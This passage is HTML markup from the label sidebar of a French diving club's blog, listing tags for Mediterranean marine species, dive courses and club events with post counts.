<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ascidie%20rouge'>Ascidie rouge</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Astreae%20rugosa'>Astreae rugosa</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Atelier%20scientifique'>Atelier scientifique</a>
<span dir='ltr'>(35)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Balade%20marine'>Balade marine</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Balane'>Balane</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Balise%20de%20la%20Campanina'>Balise de la Campanina</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bapt%C3%AAme'>Baptême</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Barracuda'>Barracuda</a>
<span dir='ltr'>(28)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bascule%20avant'>Bascule avant</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Baudroie'>Baudroie</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bernard%20l%27ermite'>Bernard l&#39;ermite</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/biblioth%C3%A8que'>bibliothèque</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/BioObs'>BioObs</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Blennie'>Blennie</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bogue'>Bogue</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bois%20de%20cerf'>Bois de cerf</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bonellie'>Bonellie</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bothus'>Bothus</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bryo%20Disporella'>Bryo Disporella</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bryozoaire'>Bryozoaire</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bryozoaire%20Bugula'>Bryozoaire Bugula</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bryozoaire%20D.%20neopolitana'>Bryozoaire D. neopolitana</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bryozoaire%20encro%C3%BBtant'>Bryozoaire encroûtant</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bryozoaire%20S.%20errata'>Bryozoaire S. errata</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bryozoaire%20S.%20mamillata'>Bryozoaire S. mamillata</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cap%20mer'>Cap mer</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Casque'>Casque</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Castagnole'>Castagnole</a>
<span dir='ltr'>(24)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Castagnole%20%28juv%C3%A9nile%29'>Castagnole (juvénile)</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Caulerpe'>Caulerpe</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ceinture%20de%20V%C3%A9nus'>Ceinture de Vénus</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/C%C3%A9rianthe'>Cérianthe</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Chapon'>Chapon</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Chiton'>Chiton</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cigale'>Cigale</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cladocore'>Cladocore</a>
<span dir='ltr'>(45)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Claveline'>Claveline</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Claveline%20naine'>Claveline naine</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cloche%20%C3%A0%20air'>Cloche à air</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Coccolithophorid%C3%A9s'>Coccolithophoridés</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Codium'>Codium</a>
<span dir='ltr'>(28)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Codium%20bursa'>Codium bursa</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Codium%20corallo%C3%AFde'>Codium coralloïde</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Codium%20effusum'>Codium effusum</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Codium%20fragile'>Codium fragile</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Codium%20Vermiforme'>Codium Vermiforme</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Coll%C3%A8ge%20Porticcio'>Collège Porticcio</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Colpom%C3%A9nia%20sinuosa'>Colpoménia sinuosa</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Comatule'>Comatule</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Congre'>Congre</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Coquette'>Coquette</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Corail'>Corail</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Corail%20jaune%20solitaire'>Corail jaune solitaire</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Corail%20noir'>Corail noir</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Corail%20rouge'>Corail rouge</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Corail%20solitaire'>Corail solitaire</a>
<span dir='ltr'>(32)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Corb'>Corb</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cormoran'>Cormoran</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Corne%20de%20cerf'>Corne de cerf</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Crabe'>Crabe</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Crabe%20verruqueux'>Crabe verruqueux</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cr%C3%A9nilabre'>Crénilabre</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cr%C3%A9nilabre%20%C3%A0%20queue%20noire'>Crénilabre à queue noire</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cr%C3%A9nilabre%20paon'>Crénilabre paon</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cr%C3%A9nilabre%20paon%20%28parade%20nuptiale%29'>Crénilabre paon (parade nuptiale)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Crevette'>Crevette</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Crevette%20%28mue%29'>Crevette (mue)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Crevette%20am%C3%A9thyste'>Crevette améthyste</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Crevette%20jaune%20cavernicole'>Crevette jaune cavernicole</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Crini%C3%A8re%20dress%C3%A9e'>Crinière dressée</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ct%C3%A9naire'>Cténaire</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cymodoc%C3%A9e'>Cymodocée</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cystoseire'>Cystoseire</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cystoseire%20%28chute%20rameaux%29'>Cystoseire (chute rameaux)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Dardanus'>Dardanus</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Dasyclade%20vermiforme'>Dasyclade vermiforme</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Dauphin'>Dauphin</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Dent%20de%20cochon'>Dent de cochon</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Dentelle%20de%20Neptune'>Dentelle de Neptune</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Dentelle%20des%20grottes'>Dentelle des grottes</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Denti'>Denti</a>
<span dir='ltr'>(31)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Diaporama'>Diaporama</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Diazone'>Diazone</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Didemnum'>Didemnum</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Diodon'>Diodon</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Dorade'>Dorade</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Dorade%20grise'>Dorade grise</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris'>Doris</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20%C3%A0%20papilles%20rouges'>Doris à papilles rouges</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20blanc%20%C3%A0%20couronne%20d%27or'>Doris blanc à couronne d&#39;or</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20c%C3%A9leste'>Doris céleste</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20dalmatien'>Doris dalmatien</a>
<span dir='ltr'>(64)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20de%20Brito'>Doris de Brito</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20fauve'>Doris fauve</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20g%C3%A9ante'>Doris géante</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20mauve'>Doris mauve</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20Phyllis'>Doris Phyllis</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20ponte'>Doris ponte</a>
<span dir='ltr'>(19)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20tricolore'>Doris tricolore</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Dromie'>Dromie</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Electra%20posidoniae'>Electra posidoniae</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Epave'>Epave</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge'>Eponge</a>
<span dir='ltr'>(62)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20%28reproduction%29'>Eponge (reproduction)</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20%C3%A0%20crat%C3%A8res'>Eponge à cratères</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Agelas'>Eponge Agelas</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Aplysina'>Eponge Aplysina</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Axinelle'>Eponge Axinelle</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20balle'>Eponge balle</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20baveuse%20%C3%A0%20languettes'>Eponge baveuse à languettes</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20blanche'>Eponge blanche</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20bleue'>Eponge bleue</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20cerveau'>Eponge cerveau</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20chemin%C3%A9e%20rose'>Eponge cheminée rose</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Clathrine'>Eponge Clathrine</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Clathrine%20p%C3%A9doncul%C3%A9e'>Eponge Clathrine pédonculée</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Corn%C3%A9e'>Eponge Cornée</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20coussinet'>Eponge coussinet</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Crambe%20crambe'>Eponge Crambe crambe</a>
<span dir='ltr'>(19)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20de%20toilette'>Eponge de toilette</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Encro%C3%BBtante%20Bleue'>Eponge Encroûtante Bleue</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Encro%C3%BBtante%20Orange'>Eponge Encroûtante Orange</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20envahie%20de%20polypes'>Eponge envahie de polypes</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20%C3%A9pineuse'>Eponge épineuse</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20fibreuse%20rose'>Eponge fibreuse rose</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Haliclone'>Eponge Haliclone</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Hexadelle'>Eponge Hexadelle</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Ircinie'>Eponge Ircinie</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20mie%20de%20pain'>Eponge mie de pain</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20noire'>Eponge noire</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Orange%20de%20mer'>Eponge Orange de mer</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Oreille%20d%27%C3%A9l%C3%A9phant'>Eponge Oreille d&#39;éléphant</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20pierre'>Eponge pierre</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20rognon'>Eponge rognon</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20tubulaire'>Eponge tubulaire</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Verongia'>Eponge Verongia</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Esp%C3%A8ces%20%C3%A0%20identifier'>Espèces à identifier</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/%C3%A9t%C3%A9%202009'>été 2009</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Etoile%20de%20mer'>Etoile de mer</a>
<span dir='ltr'>(93)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Etoile%20de%20mer%20glaciaire'>Etoile de mer glaciaire</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Etoile%20de%20mer%20lisse'>Etoile de mer lisse</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Etoile%20de%20mer%20violette'>Etoile de mer violette</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eventail%20de%20Mer'>Eventail de Mer</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Faux%20corail'>Faux corail</a>
<span dir='ltr'>(40)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Favone'>Favone</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Felimida%20luteorosea'>Felimida luteorosea</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Flabelline'>Flabelline</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Flabelline%20bleue%20et%20jaune'>Flabelline bleue et jaune</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Flabelline%20mauve'>Flabelline mauve</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/FN1%20bio'>FN1 bio</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/FN2'>FN2</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/FN2%20bio'>FN2 bio</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/FN3'>FN3</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Foraminif%C3%A8re'>Foraminifère</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Forskalia%20edwarsi'>Forskalia edwarsi</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Galath%C3%A9e'>Galathée</a>
<span dir='ltr'>(19)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Galette%20des%20rois'>Galette des rois</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Gast%C3%A9ropode%20%28ponte%29'>Gastéropode (ponte)</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Girelle'>Girelle</a>
<span dir='ltr'>(44)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Girelle%20%28parade%29'>Girelle (parade)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Girelle%20paon'>Girelle paon</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Gobie'>Gobie</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Go%C3%A9land'>Goéland</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Gorgone'>Gorgone</a>
<span dir='ltr'>(38)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Gorgone%20blanche'>Gorgone blanche</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Gorgone%20jaune'>Gorgone jaune</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Gorgone%20violette'>Gorgone violette</a>
<span dir='ltr'>(21)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Grande%20%C3%A9toile%20peigne'>Grande étoile peigne</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Grande%20nacre'>Grande nacre</a>
<span dir='ltr'>(47)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Grande%20vive'>Grande vive</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Grondin'>Grondin</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Hervie'>Hervie</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Hippocampe'>Hippocampe</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Holothurie'>Holothurie</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Hu%C3%AEtre%20plate'>Huître plate</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Hydraire'>Hydraire</a>
<span dir='ltr'>(28)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Hydrozoaire'>Hydrozoaire</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Initiateur'>Initiateur</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Jeu'>Jeu</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Label%20Ecosub'>Label Ecosub</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Labre%20merle'>Labre merle</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Langouste'>Langouste</a>
<span dir='ltr'>(33)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Leffe'>Leffe</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Leptomysis'>Leptomysis</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Lime'>Lime</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Lithophylle'>Lithophylle</a>
<span dir='ltr'>(1)</span>
</li>
<li>
